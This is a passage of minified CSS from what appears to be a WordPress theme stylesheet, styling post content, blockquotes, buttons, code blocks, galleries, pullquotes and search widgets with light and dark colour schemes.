ul:not(:has(.woocommerce-MyAccount-navigation-link),.wp-block-post,.wp-block-archives,.wp-block-categories,.wp-block-latest-posts,.wp-block-social-links,.wp-block-post-template,.blocks-gallery-grid,.wc-block-grid__products,.wp-block-navigation,.wp-block-navigation .wp-block-page-list).has-text-color li::marker,.cs-main-content:not(:has(.woocommerce-area)) .entry-summary ul:not(:has(.woocommerce-MyAccount-navigation-link),.wp-block-post,.wp-block-archives,.wp-block-categories,.wp-block-latest-posts,.wp-block-social-links,.wp-block-post-template,.blocks-gallery-grid,.wc-block-grid__products,.wp-block-navigation,.wp-block-navigation .wp-block-page-list).has-text-color li::marker{color:inherit}.cs-main-content:not(:has(.woocommerce-area)) .entry-content ul:not(:has(.woocommerce-MyAccount-navigation-link),.wp-block-post,.wp-block-archives,.wp-block-categories,.wp-block-latest-posts,.wp-block-social-links,.wp-block-post-template,.blocks-gallery-grid,.wc-block-grid__products,.wp-block-navigation,.wp-block-navigation .wp-block-page-list).wp-block-list,.cs-main-content:not(:has(.woocommerce-area)) .entry-summary ul:not(:has(.woocommerce-MyAccount-navigation-link),.wp-block-post,.wp-block-archives,.wp-block-categories,.wp-block-latest-posts,.wp-block-social-links,.wp-block-post-template,.blocks-gallery-grid,.wc-block-grid__products,.wp-block-navigation,.wp-block-navigation .wp-block-page-list).wp-block-list{margin-top:14px}.cs-main-content .entry-content .entry-content,.cs-main-content .entry-content .entry-summary,.cs-main-content .entry-summary .entry-content,.cs-main-content .entry-summary .entry-summary{margin:inherit;max-width:inherit;padding:inherit}@media (min-width:576px){.cs-main-content .entry-content .entry-content,.cs-main-content .entry-content .entry-summary,.cs-main-content .entry-summary .entry-content,.cs-main-content .entry-summary .entry-summary{margin:inherit;max-width:inherit;padding:inherit}}.cs-main-content .entry-content>.alignleft,.cs-main-content .entry-content>.alignright,.cs-main-content .entry-summary>.alignleft,.cs-main-content .entry-summary>.alignright{margin-top:0}.entry-content{line-height:var(--cs-font-post-content-line-height);color:var(--cs-color-primary)}.entry-content b,.entry-content strong{color:var(--cs-color-primary)}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.entry-content .h1,.entry-content .h2,.entry-content .h3,.entry-content .h4,.entry-content .h5,.entry-content .h6{color:var(--cs-color-primary)}.entry-content h1:not(:first-child),.entry-content h2:not(:first-child),.entry-content h3:not(:first-child),.entry-content h4:not(:first-child),.entry-content h5:not(:first-child),.entry-content h6:not(:first-child),.entry-content .h1:not(:first-child),.entry-content .h2:not(:first-child),.entry-content .h3:not(:first-child),.entry-content .h4:not(:first-child),.entry-content .h5:not(:first-child),.entry-content .h6:not(:first-child){margin-top:28px}@media (min-width:992px){.entry-content h1:not(:first-child),.entry-content h2:not(:first-child),.entry-content h3:not(:first-child),.entry-content h4:not(:first-child),.entry-content h5:not(:first-child),.entry-content h6:not(:first-child),.entry-content .h1:not(:first-child),.entry-content .h2:not(:first-child),.entry-content .h3:not(:first-child),.entry-content .h4:not(:first-child),.entry-content .h5:not(:first-child),.entry-content .h6:not(:first-child){margin-top:36px}}.entry-content>blockquote{position:relative;display:flex;flex-direction:column;align-items:flex-start;text-align:left;border:none;margin-top:36px;margin-bottom:36px;padding:32px;border-radius:var(--cs-thumbnail-border-radius);background:var(--cs-layout-background);box-shadow:0px 5px 25px 0px rgba(var(--cs-color-box-shadow-rgb),.12);font-family:var(--cs-font-headings-family),sans-serif;font-weight:var(--cs-font-headings-weight);text-transform:var(--cs-font-headings-text-transform);line-height:var(--cs-font-headings-line-height);letter-spacing:var(--cs-font-headings-letter-spacing);font-size:var(--cs-heading-4-font-size)}@media (prefers-color-scheme:dark){:root body[data-scheme=auto] .entry-content>blockquote{background:var(--cs-layout-background);color:var(--cs-color-primary)}}body[data-scheme=dark] .entry-content>blockquote{background:var(--cs-layout-background);color:var(--cs-color-primary)}.entry-content>blockquote:before{content:"“";display:inline-block;font-size:var(--cs-heading-1-font-size);position:absolute;top:19px;left:31px}.entry-content>blockquote p:first-child{font-size:inherit;margin-top:1.875rem}.entry-content>blockquote p:last-child{margin-bottom:0}.entry-content>blockquote .wp-block-heading:first-child{margin-top:1.875rem !important}.entry-content>blockquote .wp-block-heading:last-child{margin-bottom:0 !important}.entry-content>blockquote cite{font-family:var(--cs-font-section-headings-family),sans-serif;font-size:var(--cs-font-section-headings-size);font-weight:var(--cs-font-section-headings-weight);font-style:var(--cs-font-section-headings-style);letter-spacing:var(--cs-font-section-headings-letter-spacing);text-transform:var(--cs-font-section-headings-text-transform);line-height:var(--cs-font-section-headings-line-height);display:block;margin-top:1rem}.entry-content code{font-family:inherit;font-size:inherit}.entry-content pre{background-color:var(--cs-color-contrast-50);padding:20px}.entry-content .wp-caption-dd{color:var(--cs-color-primary);margin-left:0}.entry-content video,.entry-content iframe,.entry-content object,.entry-content embed{max-width:100%;overflow:hidden}.alignnone{max-width:100%}.alignleft{float:none;margin-right:0}.alignleft:first-child+*{margin-top:0}@media (min-width:576px){.alignleft{float:left;margin-right:2rem}}.alignright{float:none;margin-left:0}.alignright:first-child+*{margin-top:0}@media (min-width:576px){.alignright{float:right;margin-left:2rem}}.aligncenter{display:block;clear:both;margin-left:auto;margin-right:auto;max-width:100%}.aligncenter .wp-caption-text,.aligncenter .wp-caption-dd{text-align:center}img.alignleft,img.alignright{margin-bottom:1rem}.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.aligncenter,.wp-block-cover.alignright{max-width:100%}@media (min-width:576px){.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.aligncenter,.wp-block-cover.alignright{max-width:calc(50% - 1rem)}}.wp-block-group.alignwide.is-content-justification-left .wp-block-group__inner-container,.wp-block-group.alignfull.is-content-justification-left .wp-block-group__inner-container{margin-left:0;margin-right:auto}.wp-block-group.alignwide.is-content-justification-right .wp-block-group__inner-container,.wp-block-group.alignfull.is-content-justification-right .wp-block-group__inner-container{margin-left:auto;margin-right:0}.wp-block-group.alignwide.is-content-justification-left .wp-block-group__inner-container,.wp-block-group.alignwide.is-content-justification-right .wp-block-group__inner-container{max-width:var(--cs-entry-content-large-width)}.wp-block-group.alignfull.is-content-justification-left .wp-block-group__inner-container,.wp-block-group.alignfull.is-content-justification-right .wp-block-group__inner-container{max-width:50%}.wp-block-columns>*:first-child{margin-top:0}.wp-block-columns>*:last-child{margin-bottom:0}.wp-block-columns .wp-block-column>*:first-child{margin-top:0}.wp-block-columns .wp-block-column>*:last-child{margin-bottom:0}p.has-background{padding:1.5rem 2rem}p.wp-block-subhead{font-size:1.5rem;color:var(--cs-color-primary);opacity:1}.wp-block-separator.is-style-dots{border-top:none}.wp-block-separator:not(.is-style-dots){border-top:none;border-bottom:2px solid currentColor}.wp-block-separator.is-style-wide{max-width:var(--cs-editor-width-wide)}.wp-block[data-align=wide] .wp-block-separator.is-style-wide{max-width:var(--cs-editor-width-wide)}.wp-block[data-align=full] .wp-block-separator.is-style-wide{max-width:var(--cs-editor-width-full)}.wp-block[data-align=center] .wp-block-separator.is-style-wide{max-width:var(--cs-editor-width-wide)}.wp-block-separator:not(.is-style-dots):not(.is-style-wide):not(.alignwide):not(.alignwide):not(.alignfull){max-width:100px}.wp-block[data-align=wide] .wp-block-separator:not(.is-style-dots):not(.is-style-wide):not(.alignwide):not(.alignwide):not(.alignfull){max-width:var(--cs-editor-width-wide)}.wp-block[data-align=full] .wp-block-separator:not(.is-style-dots):not(.is-style-wide):not(.alignwide):not(.alignwide):not(.alignfull){max-width:var(--cs-editor-width-full)}.wp-block-buttons[style*=font-style] .wp-block-button__link{font-style:inherit}.wp-block-buttons[style*=font-weight] .wp-block-button__link{font-weight:inherit}.wp-block-buttons[style*=line-height] .wp-block-button__link{line-height:inherit}.wp-block-buttons[style*=letter-spacing] .wp-block-button__link{letter-spacing:inherit}.wp-block-buttons[style*=text-transform] .wp-block-button__link{text-transform:inherit}.wp-block-button.alignleft{text-align:left}.wp-block-button.alignright{text-align:right}.wp-block-button.aligncenter{text-align:center}.wp-block-button .wp-block-button__link{text-align:center;white-space:normal;vertical-align:middle;user-select:none;transition:.25s;padding:.75rem 1.5rem;border-radius:var(--cs-button-border-radius);font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}.wp-block-button .wp-block-button__link:not([href]){cursor:default}.wp-block-button[style*=font-style] .wp-block-button__link{font-style:inherit}.wp-block-button[style*=font-weight] .wp-block-button__link{font-weight:inherit}.wp-block-button[style*=line-height] .wp-block-button__link{line-height:inherit}.wp-block-button[style*=letter-spacing] .wp-block-button__link{letter-spacing:inherit}.wp-block-button[style*=text-transform] .wp-block-button__link{text-transform:inherit}.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background,.has-link-color a){background:var(--cs-color-button);color:var(--cs-color-button-contrast)}.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background,.has-link-color a):hover{background:var(--cs-color-button-hover);color:var(--cs-color-button-hover-contrast)}.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-text-color,.has-link-color a){color:var(--cs-color-button-contrast)}.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-text-color,.has-link-color a):hover{color:var(--cs-color-button-hover-contrast)}.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover{opacity:.8}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background,.has-link-color a):hover{opacity:.8;color:var(--cs-color-button)}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color,.has-link-color a){color:var(--cs-color-button)}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color,.has-link-color a):hover{color:var(--cs-color-button);opacity:.8}.wp-block-file .wp-block-file__button{background:var(--cs-color-button);color:var(--cs-color-button-contrast);position:relative;display:inline-flex;align-items:center;justify-content:center;text-decoration:none;border:none;transition:.25s;box-shadow:none;overflow:hidden;z-index:1;cursor:pointer;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);padding:.5rem 1rem;border-radius:var(--cs-button-border-radius);font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}.wp-block-file .wp-block-file__button:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:var(--cs-color-button-hover);transition:opacity .25s ease;z-index:-1;opacity:0}.wp-block-file .wp-block-file__button:focus:before,.wp-block-file .wp-block-file__button:hover:before{opacity:1}.wp-block-file .wp-block-file__button:focus,.wp-block-file .wp-block-file__button:hover{color:var(--cs-color-button-hover-contrast);box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.4);outline:none}.wp-block-file .wp-block-file__button:disabled,.wp-block-file .wp-block-file__button:disabled[disabled]{color:var(--cs-color-button-contrast);opacity:.5;padding:.5rem 1rem}.wp-block-file .wp-block-file__button:disabled:hover,.wp-block-file .wp-block-file__button:disabled[disabled]:hover{background:var(--cs-color-button);color:var(--cs-color-button-contrast)}.wp-block-code,pre.wp-block-code,code.wp-block-code{background-color:var(--cs-layout-background);padding:1rem 1.5rem;font-family:Menlo,Consolas,monaco,monospace;line-height:var(--cs-font-base-line-height);font-size:.875rem;color:var(--cs-color-secondary);white-space:pre-wrap;border-radius:0}.wp-block-code:not([style*=border-width]),pre.wp-block-code:not([style*=border-width]),code.wp-block-code:not([style*=border-width]){border:none}.wp-block-code[style*=border-width],pre.wp-block-code[style*=border-width],code.wp-block-code[style*=border-width]{border-style:solid}.wp-block-code .editor-plain-text,pre.wp-block-code .editor-plain-text,code.wp-block-code .editor-plain-text{background-color:transparent}.wp-block-preformatted,pre.wp-block-preformatted,code.wp-block-preformatted{box-sizing:border-box;background-color:var(--cs-layout-background);padding:1rem 1.5rem}.wp-block-preformatted pre,pre.wp-block-preformatted pre,code.wp-block-preformatted pre{padding:0}.wp-block-preformatted,.wp-block-preformatted pre{font-family:Menlo,Consolas,monaco,monospace;line-height:var(--cs-font-base-line-height);font-size:.875rem;color:var(--cs-color-secondary);white-space:pre-wrap}.wp-block-verse,pre.wp-block-verse,code.wp-block-verse{box-sizing:border-box;background-color:var(--cs-layout-background);padding:1rem 1.5rem}.wp-block-verse pre,pre.wp-block-verse pre,code.wp-block-verse pre{padding:0}.wp-block-verse,.wp-block-verse pre{font-family:Menlo,Consolas,monaco,monospace;line-height:var(--cs-font-base-line-height);font-size:.875rem;color:var(--cs-color-secondary);overflow:auto}.wp-block-audio figcaption{color:var(--cs-color-primary);text-align:left}.wp-block-embed figcaption{color:var(--cs-color-primary);text-align:left}.wp-block-video video{width:100%}.wp-block-video.aligncenter{margin-left:1rem;margin-right:1rem}.wp-block-media-text p:last-child{margin-bottom:0}@media (max-width:575.98px){.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{padding-top:8%;padding-bottom:0}.wp-block-media-text.is-stacked-on-mobile.has-media-on-the-right .wp-block-media-text__content{padding-top:0;padding-bottom:8%}}.wp-block-image figcaption{font-family:var(--cs-font-secondary-family),sans-serif;font-size:var(--cs-font-secondary-size);font-weight:var(--cs-font-secondary-weight);font-style:var(--cs-font-secondary-style);letter-spacing:var(--cs-font-secondary-letter-spacing);text-transform:var(--cs-font-secondary-text-transform);margin:.625rem auto 0 auto;color:var(--cs-color-secondary)}.wp-block-image:not(.is-style-rounded) img{border-radius:var(--cs-thumbnail-border-radius)}.wp-block[data-align=full] .wp-block-image img{border-radius:0}.wp-block-image .alignleft,.wp-block-image.alignleft{float:none;margin-right:0}@media (min-width:576px){.wp-block-image .alignleft,.wp-block-image.alignleft{float:left;margin-right:2rem}}.wp-block-image .alignright,.wp-block-image.alignright{float:none;margin-left:0}@media (min-width:576px){.wp-block-image .alignright,.wp-block-image.alignright{float:right;margin-left:2rem}}@media (max-width:575.98px){.wp-block-image .alignleft,.wp-block-image .alignright{margin-left:auto;margin-right:auto}}.wp-block-post-featured-image.alignleft img{max-width:calc(100% - 2rem);margin-right:2rem}.wp-block-post-featured-image.aligncenter img{max-width:calc(100% - 2rem);margin-left:1rem;margin-right:1rem}.wp-block-post-featured-image.alignright img{max-width:calc(100% - 2rem);margin-left:2rem}.wp-block-post-featured-image img.has-border-color,.wp-block-post-featured-image img[style*=border-width]{border-style:solid}.wp-block-gallery.has-nested-images{display:flex;padding:0}.wp-block-gallery.has-nested-images .wp-block-image{position:relative}.wp-block-gallery.has-nested-images .wp-block-image figcaption{position:absolute;bottom:0;left:0;width:100%;margin-bottom:0;padding:0 .5rem .5rem;background:linear-gradient(0deg,rgba(0,0,0,.7019607843),rgba(0,0,0,.3019607843) 70%,rgba(0,0,0,0));color:var(--cs-color-primary-contrast);max-height:60%;overflow:auto;scrollbar-color:rgba(0,0,0,0) rgba(0,0,0,0);scrollbar-gutter:stable both-edges;scrollbar-width:thin;text-align:center;box-sizing:border-box;will-change:transform;border-radius:0 0 var(--cs-thumbnail-border-radius) var(--cs-thumbnail-border-radius)}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .wp-block-gallery.has-nested-images .wp-block-image figcaption{color:var(--cs-color-primary)}}[data-scheme=dark] .wp-block-gallery.has-nested-images .wp-block-image figcaption{color:var(--cs-color-primary)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .wp-block-gallery.has-nested-images .wp-block-image figcaption{color:var(--cs-color-primary)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .wp-block-gallery.has-nested-images .wp-block-image figcaption{color:var(--cs-color-primary)}}@media (min-width:576px){.wp-block-gallery.has-nested-images .wp-block-image .alignright{margin-top:0;margin-bottom:0}.wp-block-gallery.has-nested-images .wp-block-image .alignright figcaption{width:calc( 100% - 2rem );margin-left:2rem}.wp-block-gallery.has-nested-images .wp-block-image .alignleft{margin-top:0;margin-bottom:0}.wp-block-gallery.has-nested-images .wp-block-image .alignleft figcaption{width:calc( 100% - 2rem );margin-right:2rem}}.wp-block-gallery.has-nested-images img{border-radius:var(--cs-thumbnail-border-radius)}.wp-block-gallery.has-nested-images.aligncenter{max-width:420px}.wp-block-gallery.alignfull figcaption{max-width:100% !important;padding-left:1.5rem;padding-right:1.5rem}.wp-block-gallery.alignleft{margin-right:2rem}.wp-block-gallery.alignright{margin-left:2rem}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{width:100%}.wp-block-cover.has-background-dim,.wp-block-cover-image.has-background-dim{padding:40px}.wp-block-cover.has-background-dim a,.wp-block-cover.has-background-dim a:hover,.wp-block-cover-image.has-background-dim a,.wp-block-cover-image.has-background-dim a:hover{color:inherit}.wp-block-cover.has-background-dim .wp-block-cover__inner-container,.wp-block-cover.has-background-dim .wp-block-cover-text,.wp-block-cover-image.has-background-dim .wp-block-cover__inner-container,.wp-block-cover-image.has-background-dim .wp-block-cover-text{color:#fff}.wp-block-cover__inner-container *:last-child{margin-bottom:0}.wp-block-cover .block-list-appender:empty{margin:0}.wp-block-cover .block-editor-block-list__layout .block-editor-block-list__block{margin-bottom:0}.wp-block-cover .block-editor-block-list__layout .block-editor-block-list__block>*{margin-bottom:0}.wp-block-cover .block-editor-block-list__layout *:last-child{margin-bottom:0}.wp-block-cover .wp-block-cover-text{font-size:2.25rem;line-height:var(--cs-font-base-line-height);padding:0;max-width:calc(var(--cs-entry-content-width))}.wp-block-cover.is-light:not(.has-text-color){color:var(--cs-color-primary-contrast)}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .wp-block-cover.is-light:not(.has-text-color){color:var(--cs-color-primary)}}[data-scheme=dark] .wp-block-cover.is-light:not(.has-text-color){color:var(--cs-color-primary)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .wp-block-cover.is-light:not(.has-text-color){color:var(--cs-color-primary)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .wp-block-cover.is-light:not(.has-text-color){color:var(--cs-color-primary)}}ul.block-editor-block-list__layout li::marker{font-size:.875rem}ul.block-editor-block-list__layout:not(.has-text-color) li::marker{color:var(--cs-color-accent)}ul.block-editor-block-list__layout.has-text-color li::marker{color:inherit}ul.block-editor-block-list__layout,ol.block-editor-block-list__layout{padding-left:32px;padding-right:16px}ul.block-editor-block-list__layout li,ol.block-editor-block-list__layout li{margin-bottom:.5rem;padding-left:.25rem}.wp-block-quote{font-family:var(--cs-font-headings-family),sans-serif;font-weight:var(--cs-font-headings-weight);text-transform:var(--cs-font-headings-text-transform);line-height:var(--cs-font-headings-line-height);letter-spacing:var(--cs-font-headings-letter-spacing);position:relative;display:flex;flex-direction:column;align-items:flex-start;text-align:left;border:none;margin-top:36px;margin-bottom:36px;padding:32px;border-radius:var(--cs-thumbnail-border-radius);font-family:var(--cs-font-headings-family),sans-serif;font-weight:var(--cs-font-headings-weight);text-transform:var(--cs-font-headings-text-transform);line-height:var(--cs-font-headings-line-height);letter-spacing:var(--cs-font-headings-letter-spacing)}.wp-block-quote:not(.is-style-plain){color:var(--cs-color-primary-contrast);background:var(--cs-color-primary)}@media (prefers-color-scheme:dark){:root body[data-scheme=auto] .wp-block-quote:not(.is-style-plain){background:var(--cs-layout-background);color:var(--cs-color-primary)}}body[data-scheme=dark] .wp-block-quote:not(.is-style-plain){background:var(--cs-layout-background);color:var(--cs-color-primary)}.wp-block-quote:not(.is-style-plain):before{content:"“";display:inline-block;font-size:var(--cs-heading-1-font-size);position:absolute;top:19px;left:31px}.wp-block-quote[style*="text-decoration:line-through"]{text-decoration:none !important}.wp-block-quote[style*="text-decoration:line-through"] p,.wp-block-quote[style*="text-decoration:line-through"] cite{text-decoration:line-through}.wp-block-quote[style*="text-decoration:underline"]{text-decoration:none !important}.wp-block-quote[style*="text-decoration:underline"] p,.wp-block-quote[style*="text-decoration:underline"] cite{text-decoration:underline}.wp-block-quote p{font-size:inherit}.wp-block-quote p:first-child{margin-top:0}.wp-block-quote p:last-child{margin-bottom:0}.wp-block-quote cite,.wp-block-quote footer,.wp-block-quote .wp-block-quote__citation{margin-top:.5rem}.wp-block-quote:not(.is-style-plain,.has-text-color,.has-link-color) cite,.wp-block-quote:not(.is-style-plain,.has-text-color,.has-link-color) cite a,.wp-block-quote:not(.is-style-plain,.has-text-color,.has-link-color) footer,.wp-block-quote:not(.is-style-plain,.has-text-color,.has-link-color) .wp-block-quote__citation{color:var(--cs-color-primary-contrast);opacity:.7}@media (prefers-color-scheme:dark){:root body[data-scheme=auto] .wp-block-quote:not(.is-style-plain,.has-text-color,.has-link-color) cite,:root body[data-scheme=auto] .wp-block-quote:not(.is-style-plain,.has-text-color,.has-link-color) cite a,:root body[data-scheme=auto] .wp-block-quote:not(.is-style-plain,.has-text-color,.has-link-color) footer,:root body[data-scheme=auto] .wp-block-quote:not(.is-style-plain,.has-text-color,.has-link-color) .wp-block-quote__citation{color:var(--cs-color-primary)}}body[data-scheme=dark] .wp-block-quote:not(.is-style-plain,.has-text-color,.has-link-color) cite,body[data-scheme=dark] .wp-block-quote:not(.is-style-plain,.has-text-color,.has-link-color) cite a,body[data-scheme=dark] .wp-block-quote:not(.is-style-plain,.has-text-color,.has-link-color) footer,body[data-scheme=dark] .wp-block-quote:not(.is-style-plain,.has-text-color,.has-link-color) .wp-block-quote__citation{color:var(--cs-color-primary)}.wp-block-quote.is-large,.wp-block-quote.is-style-large:not(.is-style-plain){align-items:flex-start;text-align:left;padding:40px;padding-left:100px}.wp-block-quote.is-large:before,.wp-block-quote.is-style-large:not(.is-style-plain):before{position:absolute;left:40px;top:60px}.wp-block-quote.is-large:after,.wp-block-quote.is-style-large:not(.is-style-plain):after{display:none}.wp-block-quote.is-large p,.wp-block-quote.is-large p:first-child,.wp-block-quote.is-style-large:not(.is-style-plain) p,.wp-block-quote.is-style-large:not(.is-style-plain) p:first-child{font-size:2rem;font-style:normal;line-height:var(--cs-font-base-line-height)}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-large .wp-block-quote__citation,.wp-block-quote.is-style-large:not(.is-style-plain) cite,.wp-block-quote.is-style-large:not(.is-style-plain) footer,.wp-block-quote.is-style-large:not(.is-style-plain) .wp-block-quote__citation{font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);font-style:normal;line-height:var(--cs-font-base-line-height)}.wp-block-quote.has-text-align-left{align-items:flex-start}.wp-block-quote.has-text-align-center{align-items:center}.wp-block-quote.has-text-align-right{align-items:flex-end}.wp-block-pullquote{border-top:4px solid var(--cs-color-primary);border-bottom:4px solid var(--cs-color-primary);border-left:none;border-right:none;padding:2rem 1rem;color:var(--cs-color-primary)}.wp-block-pullquote.has-text-align-left{align-items:flex-start}.wp-block-pullquote.has-text-align-center{align-items:center}.wp-block-pullquote.has-text-align-right{align-items:flex-end}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2rem;line-height:var(--cs-font-base-line-height)}.wp-block-pullquote blockquote{margin-top:0;margin-bottom:0}.wp-block-pullquote blockquote a{color:var(--cs-color-secondary-contrast)}.wp-block-pullquote:not(.has-small-font-size,.has-medium-font-size,.has-large-font-size,.has-x-large-font-size) p{font-size:2rem}.wp-block-pullquote:not([style*=line-height]) p{line-height:var(--cs-font-base-line-height)}.wp-block-pullquote:not(.has-text-color,.has-link-color) blockquote a{color:var(--cs-color-secondary-contrast)}.wp-block-pullquote.has-small-font-size cite,.wp-block-pullquote.has-medium-font-size cite,.wp-block-pullquote.has-large-font-size cite,.wp-block-pullquote.has-x-large-font-size cite{font-size:inherit;line-height:1.2}.wp-block-pullquote[style*=font-style] cite{font-style:inherit}.wp-block-pullquote[style*=font-weight] cite{font-weight:inherit}.wp-block-pullquote[style*=line-height] cite{line-height:inherit}.wp-block-pullquote[style*=letter-spacing] cite{letter-spacing:inherit}.wp-block-pullquote[style*=text-transform] cite{text-transform:inherit}.wp-block-pullquote[style*="text-decoration:line-through"]{text-decoration:none !important}.wp-block-pullquote[style*="text-decoration:line-through"] p,.wp-block-pullquote[style*="text-decoration:line-through"] cite{text-decoration:line-through}.wp-block-pullquote[style*="text-decoration:underline"]{text-decoration:none !important}.wp-block-pullquote[style*="text-decoration:underline"] p,.wp-block-pullquote[style*="text-decoration:underline"] cite{text-decoration:underline}.wp-block-pullquote .alignleft p,.wp-block-pullquote .alignright p{font-size:1.5rem}.wp-block-search .wp-block-search__inside-wrapper{position:relative;display:flex;flex-direction:row;border:1px solid var(--cs-color-border);border-radius:var(--cs-layout-elements-border-radius);box-shadow:0 5px 25px 0 rgba(var(--cs-color-box-shadow-rgb),.12);background-color:var(--cs-layout-background);padding:5px}.wp-block-search .wp-block-search__inside-wrapper:has(.wp-block-search__input:first-child:last-child){width:100%}.wp-block-search .wp-block-search__input{display:block;width:100%;font-size:var(--cs-font-input-size);background-color:var(--cs-color-input);color:var(--cs-color-input-contrast);line-height:var(--cs-font-input-line-height);font-weight:var(--cs-font-input-weight);border:1px solid var(--cs-color-border);padding:.5625rem 1.125rem;border-radius:var(--cs-button-border-radius);flex:1 1 auto;width:1%;max-width:100%;background:var(--cs-color-input);color:var(--cs-color-input-contrast);border:none}.wp-block-search .wp-block-search__input[style*=border-width]{border-style:solid}.wp-block-search .wp-block-search__button{background:var(--cs-color-button);color:var(--cs-color-button-contrast);position:relative;display:inline-flex;align-items:center;justify-content:center;text-decoration:none;border:none;transition:.25s;box-shadow:none;overflow:hidden;z-index:1;cursor:pointer;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);padding:.5625rem 1.125rem;border-radius:var(--cs-button-border-radius);margin-left:.5rem}.wp-block-search .wp-block-search__button:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:var(--cs-color-button-hover);transition:opacity .25s ease;z-index:-1;opacity:0}.wp-block-search .wp-block-search__button:focus:before,.wp-block-search .wp-block-search__button:hover:before{opacity:1}.wp-block-search .wp-block-search__button:focus,.wp-block-search .wp-block-search__button:hover{color:var(--cs-color-button-hover-contrast);box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.4);outline:none}.wp-block-search .wp-block-search__button:disabled,.wp-block-search .wp-block-search__button:disabled[disabled]{color:var(--cs-color-button-contrast);opacity:.5;padding:.5625rem 1.125rem}.wp-block-search .wp-block-search__button:disabled:hover,.wp-block-search .wp-block-search__button:disabled[disabled]:hover{background:var(--cs-color-button);color:var(--cs-color-button-contrast)}.wp-block-search .wp-block-search__button.has-icon{line-height:1}.wp-block-search .wp-block-search__button.has-icon.has-small-font-size,.wp-block-search .wp-block-search__button.has-icon.has-medium-font-size,.wp-block-search .wp-block-search__button.has-icon.has-large-font-size,.wp-block-search .wp-block-search__button.has-icon.has-x-large-font-size{line-height:var(--cs-font-base-line-height)}.wp-block-search .wp-block-search__button.has-icon.has-small-font-size:before,.wp-block-search .wp-block-search__button.has-icon.has-medium-font-size:before,.wp-block-search .wp-block-search__button.has-icon.has-large-font-size:before,.wp-block-search .wp-block-search__button.has-icon.has-x-large-font-size:before{font-size:inherit}.wp-block-search .wp-block-search__button.has-icon[style*=line-height]:before{line-height:var(--cs-font-base-line-height)}.wp-block-search .wp-block-search__button:hover{opacity:.9}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{border:none;border-radius:var(--cs-button-border-radius);background:var(--cs-color-input);padding:0}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input{border-radius:var(--cs-button-border-radius) 0 0 var(--cs-button-border-radius)}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button{margin-left:0;border-radius:0 var(--cs-button-border-radius) var(--cs-button-border-radius) 0}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding:.5625rem 1.25rem .5625rem 1rem}.wp-block-search.aligncenter{max-width:calc( 100% - 2rem );margin-left:1rem;margin-right:1rem}.cs-sidebar__area>.cs-sidebar__inner .wp-block-search{line-height:1}.cs-sidebar__area>.cs-sidebar__inner .wp-block-search .wp-block-search__label{font-family:var(--cs-font-section-headings-family),sans-serif;font-size:var(--cs-font-section-headings-size);font-weight:var(--cs-font-section-headings-weight);font-style:var(--cs-font-section-headings-style);letter-spacing:var(--cs-font-section-headings-letter-spacing);text-transform:var(--cs-font-section-headings-text-transform);line-height:var(--cs-font-section-headings-line-height);margin-bottom:1.25rem;color:var(--cs-color-secondary)}.cs-offcanvas .cs-sidebar__area>.cs-sidebar__inner .wp-block-search 